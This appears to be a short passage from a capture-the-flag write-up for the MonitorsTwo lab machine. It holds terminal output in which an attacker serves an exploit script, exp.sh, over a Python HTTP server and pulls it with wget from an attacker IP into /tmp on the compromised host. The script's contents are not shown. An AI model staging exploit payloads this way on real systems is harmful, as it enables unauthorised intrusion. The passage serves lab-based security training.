 marcus@monitorstwo:/tmp$ wget http://10.10.14.131:8000/exp.sh
--2023-09-01 19:44:40-- http://10.10.14.131:8000/exp.sh
Connecting to 10.10.14.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/x-sh]
Saving to: ‘exp.sh’
exp.sh 100%[==================================
2023-09-01 19:44:40 (3.49 MB/s) - ‘exp.sh’ saved [2446/2446]
marcus@monitorstwo:/tmp$ ls
exp.sh
systemd-private-cad92b931b4d48ebad7b5407032d42f8-ModemManager.service-TPbH8h
systemd-private-cad92b931b4d48ebad7b5407032d42f8-systemd-logind.service-nBX2tf
marcus@monitorstwo:/tmp$
www ls
Permissions Size User Group Date Modified Name
.rw-r--r-- 2.4k shafiq shafiq 28 Jul 11:44 exp.sh
www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.211 - - [02/Sep/2023 03:44:20] "GET /exp.sh HTTP/1.1" 200 -